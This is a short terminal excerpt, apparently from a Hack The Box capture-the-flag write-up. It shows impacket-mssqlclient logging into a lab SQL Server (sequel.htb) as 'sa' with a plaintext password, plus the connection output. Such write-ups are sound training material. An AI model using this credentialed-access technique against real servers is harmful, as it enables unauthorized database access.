 └─$ impacket-mssqlclient sequel.htb/sa:'MSSQLP@ssw0rd!'@10.10.11.51
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands